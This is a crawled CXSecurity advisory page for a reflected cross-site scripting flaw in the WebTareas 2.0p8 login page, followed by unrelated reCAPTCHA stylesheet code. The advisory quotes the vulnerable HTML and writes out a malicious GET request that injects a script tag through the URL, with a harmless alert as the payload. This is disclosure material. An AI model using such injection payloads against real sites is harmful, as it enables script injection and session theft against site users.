

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cxsecurity.com/issue/WLB-2020050082
body_size: 5003
content:
	
<!DOCTYPE html>
<HTML lang="en">
<HEAD>
<META http-equiv="Content-Type" content="text/html; charset=utf-8">
<TITLE>WebTareas 2.0p8 Cross Site Scripting - CXSecurity.com</TITLE>
<META http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<META name="keywords" content="WebTareas, 2.0p8, Cross, Site, Scripting, exploit, vulnerability, bug, issue, advisories">
<META name="description" content="Bobby Cooke has realised a new security note WebTareas 2.0p8 Cross Site Scripting ">
<META name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<META name="mobile-web-app-capable" content="yes">
<link rel="manifest" href="/manifest.json?b">
<LINK rel="Icon" href="https://cert.cx/cxstatic/favicon.ico" type="image/x-icon">
<script type="text/javascript" src="https://cert.cx/cxstatic/js/m-jq.js?T"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.4/angular.min.js"></script>
<script type="text/javascript" src="https://cert.cx/cxstatic/js/m.js?V"></script>
<link href="https://cert.cx/cxstatic/css/b.css?G" rel="stylesheet" type='text/css'/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VGFSMZ5JB0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VGFSMZ5JB0');
</script>
</HEAD>
<!-- <script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-39628967-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>--><BODY ng-app="ui.bootstrap.demo">
<div class="navbar navbar-default navbar-fixed-top" id="frezz">
<div class="container"><div class="navbar-header"><a class="navbar-brand" href="https://cxsecurity.com/"><IMG SRC="https://cert.cx/cxstatic/images/12018/cxseci.png" width="150" height="20" ALT="Home Page"></a><button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#navbar-main"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button></div><div class="navbar-collapse collapse" id="navbar-main" ><ul class="nav navbar-nav">
          <li><a href="https://cxsecurity.com/">Home</a></li><li class="active">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Bugtraq<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/wlb/">Full List</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/bugs/">Only Bugs</a></li>
<li><a href="https://cxsecurity.com/tricks/">Only Tricks</a></li>
<li><a href="https://cxsecurity.com/exploit/">Only Exploits</a></li>
<li><a href="https://cxsecurity.com/dorks/">Only Dorks</a></li>
<li><a href="https://cxsecurity.com/cvelist/">Only CVE</a></li>
<li><a href="https://cxsecurity.com/cwelist/">Only CWE</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/bogus/">Fake Notes</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/best/1/">Ranking</a></li>

</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">CVEMAP<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/cvemap/">Full List</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cvevendors/">Show Vendors</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">Show Products</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/allcwe/">CWE Dictionary</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cve/">Check CVE Id </a></li>
<li><a href="https://cxsecurity.com/cwe/">Check CWE Id</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Search<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/search/">Bugtraq</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/search/cve/">CVEMAP</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/search/author/">By author</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cve/">CVE Id</a></li>
<li><a href="https://cxsecurity.com/cwe/">CWE Id</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cvevendors/">By vendors</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">By products</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">RSS<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/wlb/rss/all/">Bugtraq</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cverss/fullmap/">CVEMAP</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">CVE Products</a></li>
    <li class="divider"></li>
<li><a href="https://cxsecurity.com/wlb/rss/vulnerabilities/">Bugs</a></li>
<li><a href="https://cxsecurity.com/wlb/rss/exploit/">Exploits</a></li>
<li><a href="https://cxsecurity.com/wlb/rss/dorks/">Dorks</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">More<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="http://cifrex.org/">cIFrex</a></li>
<li class="divider"></li>
<li><a href="https://www.facebook.com/cxsec">Facebook</a></li>
<li><a href="https://twitter.com/cxsecurity">Twitter</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/donate/">Donate</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/wlb/about/">About</a></li>
</ul></li>
</ul>
<ul class="nav navbar-nav navbar-right">
<li><a href="https://cxsecurity.com/wlb/add/">Submit</a></li>
</ul></div></div></div>
<div id="general"><TABLE width="100%"><TR><TD width="6%"></TD><TD id="boki"></TD><TD id='glowna'><CENTER>
<script src="https://www.google.com/recaptcha/api.js?onload=CaptchaCallback&render=explicit" async defer></script>
<script type="text/javascript">
        var CaptchaCallback = function() {
            var recap1 = grecaptcha.render('Recaptcha1', {'sitekey' : '6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6', 'theme' : 'dark', 'callback' : 'setComIt'});
            var recap2 = grecaptcha.render('Recaptcha2', {'sitekey' : '6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6', 'theme' : 'dark', 'callback' : 'onSubmit'});
        };
    </script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/angular-sanitize/1.6.6/angular-sanitize.min.js"></script>
<script type="text/javascript" src="https://cxsecurity.com/js/show.js"></script>
<TABLE cellpadding="0" cellspacing="0" width="100%"><TR><TD>
<DIV ng-non-bindable><CENTER><h4><B>WebTareas 2.0p8 Cross Site Scripting</B></h4>
<div class="panel panel-default""><div class="panel-body"><div class="container"><div class="row">
<div class="col-xs-12 col-md-3"><div class="well well-sm"><b>2020.05.09</b></div></div>
<div class="col-xs-12 col-md-6"><div class="well well-sm"><U>Credit:</U> <b> <A HREF="https://cxsecurity.com/author/Bobby+Cooke/1/">Bobby Cooke</a>  </b>
</div></div><div class="col-xs-5 col-md-3"><div class="well well-sm">
  <U>Risk:</U> <b>
<span class="label label-success">Low</span></b>
</div></div><div class="col-xs-3 col-md-3"><div class="well well-sm">
  <U>Local:</U> <b>No</b>
</div></div><div class="col-xs-4 col-md-3"><div class="well well-sm">
  <U>Remote:</U> <b><B>Yes</B></span></b>
</div></div><div class="col-xs-6 col-md-3"><div class="well well-sm">
  <U>CVE:</U> <b>N/A</b>
</div></div><div class="col-xs-6 col-md-3"><div class="well well-sm">
  <U>CWE:</U> <b><A href="https://cxsecurity.com/cwe/CWE-79" title="Click to see CWE-79" style="text-decoration: none;">CWE-79</A> </b></div></div></div><P>
</CENTER></div></div></div><P><DIV style="white-space: pre-wrap; word-break: break-all;" ng-non-bindable><div class="well well-sm premex"># Exploit Title: WebTareas v2.0p8 - Login Portal - Reflected Cross Site Scripting (XSS)
# Exploit Author: Bobby Cooke
# Date: May 7th, 2020
# Vendor Homepage: http://webtareas.sf.net/
# Software Link: https://sourceforge.net/projects/webtareas/files/2.0p8/webTareas-v2.0p8.zip/download
# Version: v2.0p8 
# Tested On: Windows 10 Pro 1909 (x64_86) + XAMPP 7.4.4
# Description: WebTareas v2.0p8 suffers from a reflected Cross Site Scripting (XSS) vulnerability on the &#039;login.php&#039; webpage. When accessing the login page, the URL is reused within the webpage in an unsafe way; it is reused in the login form.

# Affected HTML Source Code (Shortened with &quot;...&quot;)
   94 &lt;div id=&quot;wtLogin&quot;&gt;...&gt;&lt;h1&gt;webTareas&lt;/h1&gt;&lt;/div&gt;&lt;form ... method=&quot;POST&quot; action=&quot;/webtareas/general/login.php?boku&quot;&gt;&lt;script&gt;alert(&quot;KAAAA-MEEHHHH-HAAAA...MEEE..HAAAA!!&quot;);&lt;/script&gt;&quot; name=&quot;loginForm&quot;... 
   95 &lt;input id=&quot;passwordForm&quot; name=&quot;passwordForm&quot; type=&quot;password&quot; placeholder=&quot;Password&quot;/&gt;
   96 &lt;input class=&quot;submit-button&quot; type=&quot;submit&quot; name=&quot;loginSubmit&quot; value=&quot;Log In&quot;&gt;...

# Malicious GET Request
    GET /webtareas/general/login.php?boku&quot;&gt;&lt;script&gt;alert(&quot;KAAAA-MEEHHHH-HAAAA...MEEE..HAAAA!!&quot;);&lt;/script&gt; HTTP/1.1
    Host: 10.16.65.130
    User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
    Connection: close
    Cookie: webTareasSID=url0mrcng8q22c54kt3fs0d64g
</DIV></P><P class="txt" id="refer"></P></DIV><div class="panel panel-default"">
 <div class="panel-body"><CENTER>
<BR>
<div class="container"><div class="row">
<div class="col-xs-12 col-md-6"><div class="well well-sm">
<CENTER><A HREF="https://cxsecurity.com/ascii/WLB-2020050082"><FONT SIZE="4"><b>See this note in RAW Version</b></FONT></A></CENTER></div></div>
<div class="col-xs-6 col-md-3"><div class="well well-sm">
<a href="https://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></div></div>
<div class="col-xs-6 col-md-3"><div class="well well-sm">
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.3";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like" data-href="https://cxsecurity.com/issue/WLB-2020050082" data-width="50" data-layout="button" data-action="like" data-show-faces="false" data-share="false"></div></div></div>
<div class="col-xs-12 col-md-12"><div class="well well-sm">
<div class="container">
<div class="group-form inline">
<div class="col-sm-12 col-md-6" valign="middle">
Vote for this issue:
<input type="hidden" id="numberWlb" value="2020050082">
<button type="button" id="dodatnie" class="btn btn-success glyphicon glyphicon-thumbs-up" data-loading-text=" ... "  data-toggle="collapse" data-target="#voteCaptcha" onClick="setPositive()" onLoad="alreV()" value="0">         0</button>
<button type="button" id="ujemne" class="btn btn-danger glyphicon glyphicon-thumbs-down" data-loading-text=" ... " data-toggle="collapse" data-target="#voteCaptcha"  onClick="setNegative()" value="0">       0</button>
</div>
<div class="col-sm-11 col-md-5" valign="middle" id="barr">
<div class="progress progress-striped" style="margin-top: 11px;" >
<div class="progress-bar progress-bar-success active" id="dodatnieBar" data-toggle="collapse" data-target="#voteCaptcha" onClick="setPositive()" onLoad="alreV()" style="width: 50%"><div id="valGreBar">50%</div></div>
<div class="progress-bar progress-bar-danger active" id="ujemneBar" class="btn btn-danger glyphicon glyphicon-thumbs-down" data-loading-text=" ... " data-toggle="collapse" data-target="#voteCaptcha"  onClick="setNegative()" style="width: 50%"><div id="valRedBar">50%</div></div>
</div></div></div></div>
<div id="voteCaptcha" class="collapse">
<BR><div class="g-recaptcha" id="Recaptcha2"></div>
</div>
<div id="thanksVote">
<BR>&nbsp;<BR><div class="alert alert-success" style="background-color: #556B2F;">
<h4><strong>Thanks for you vote!</strong></h4></div>
</div>
<div id="thanksComm">
<BR>&nbsp;<BR><div class="alert alert-success" style="background-color: #556B2F;">
<h4><strong>Thanks for you comment!</strong><br>Your message is in quarantine 48 hours.</h4></div>
</div></CENTER></div></div></div>
<div id="cWlb">
<div class="well well-sm"><input name="wlb" value="2020050082" type="hidden">
<fieldset>
<legend>Comment it here.</legend>
<div class="form-group form-horizontal">
<label for="inputNick" class="col-lg-1 control-label">Nick (*)</label>
<div class="col-lg-11"><input name="n" class="form-control" id="inputNick" placeholder="Nick" style="background-color: black;" onchange="document.getElementById('commCaptcha').style.display='block';"></div></div>
<div class="form-group form-horizontal">
<label for="inputEmail" class="col-lg-1 control-label">Email (*)</label>
<div class="col-lg-11"><input name="e" class="form-control" id="inputEmail" placeholder="Email" style="background-color: black;"></div></div>
<div class="form-group form-horizontal">
<label for="inputYoutube" class="col-lg-1 control-label">Video </label>
<div class="col-lg-11"><input name="v" class="form-control" id="inputVideo" placeholder="Link to Youtube" style="background-color: black;"></div></div>
<div class="form-group form-horizontal">
<label for="textArea" class="col-lg-1 control-label">Text (*)</label>
<div class="col-lg-11">
<textarea name="c" class="form-control" rows="6" id="inputComment" style="background-color: black;"></textarea></div></div>
<div class="form-group form-horizontal">
<div class="col-lg-12" id="commCaptcha" class="collapse"><BR>
<CENTER><div id="Recaptcha1"></div><BR>
<small>(*) - <cite title="requi">required fields. </cite></small> &nbsp;
<button type="reset" class="btn btn-default" style="background-color: transparent; margin-left: 0px; margin-right: 0px;">Cancel</button>
<button type="submit" id="wysl"  style="background-color: black; margin-left: 0px; margin-right: 0px;" class="btn btn-default" onclick="comIt()">Submit</button>
</CENTER>
</div></div></fieldset></div></div>
<div ng-app="ui.bootstrap.demo" ng-controller="myCtrl">
<div ng-repeat="x in comments">
<div class="well well-sm">
<table width="100%"><TR><TD width="7%"><div ng-bind-html="x.video"></div></TD><TD style="max-width: 100%;overflow: visible;"><div align="left" class="breakcx" id="breakcx"><U><b>{{ x.nick }}</b></U> <img width="20" height="14" ng-src="https://cxsecurity.com/images/flags/{{ x.country }}.png"> | <U>Date:</U> {{ x.ux  * 1000 | date:'yyyy-MM-dd' }} <I>{{ x.ux  * 1000 | date:'HH:mm' }}</I> CET+1<HR style="padding: 0px; margin: 5px;"><DIV style="white-space: pre-wrap;">{{ x.comment }}</DIV>
</div>
</TD></TR></table>
</div>
</div><button type="button" id="shomor" class="btn btn-link btn-block" ng-click="getNextCom()">Show all comments</button></div></div></div></CENTER>
</TD></TR></TABLE>
<script>
$("#thanksComm").hide(); $("#cWLb").hide(); $("#thanksVote").hide(); $("#commCaptcha").hide();
if (localStorage.vote2020050082==1) {             
document.getElementById('voteCaptcha').style.display = 'none'; document.getElementById("dodatnie").disabled = true; document.getElementById("ujemne").disabled = true;
 }</script><HR>
Copyright <b>2026</b>, cxsecurity.com<P>&nbsp;
    </TD>
    <TD id='boki'></TD>
    <TD width="6%"></TD>
	</TR>
</TABLE>
<a href="#" class="back-to-top">Back to Top</a>
    </DIV>
    </DIV>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1afe98cee56e4425b8b109e18c4f4846","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</BODY>
</HTML>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6&co=aHR0cHM6Ly9jeHNlY3VyaXR5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=h0dyprexmrk3
body_size: 49625
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
